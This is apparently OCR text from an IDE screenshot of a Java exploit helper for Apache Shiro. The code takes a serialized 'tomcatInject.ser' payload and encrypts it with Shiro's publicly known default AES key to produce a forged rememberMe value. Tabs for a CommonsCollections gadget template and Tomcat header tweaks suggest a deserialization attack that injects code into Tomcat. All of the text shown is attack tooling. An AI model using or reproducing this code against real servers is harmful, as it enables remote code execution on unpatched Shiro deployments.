 AESEncode.java × TomcatHeaderSize.java × CC11Template.java × Shirodem
1 import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
2 import org.apache.catalina.startup.Tomcat;
3 import org.apache.shiro.crypto.AesCipherService;
4 import org.apache.shiro.util.ByteSource;
5 import java.io.*;
6
7 import org.apache.coyote.http11.Http11Processor;
8
9 public class AESEncode {
10
11 public static void main(String[] args) throws Exception {
默认key
12
13 // String tomcatHeader = "./tomcatHeader.ser";
14 String tomcatInject = "./tomcatInject.ser";
15
16 byte[] key = Base64.decode( encoded: "kPH+bIxk5D2deZiIxcaaaA==");
17 AesCipherService aes = new AesCipherService();
18 // ByteSource ciphertext = aes.encrypt(getBytes(tomcatHeader), key);
19 ByteSource ciphertext = aes.encrypt(getBytes(tomcatInject), key);
20 System.out.printf(ciphertext.toString());
21 }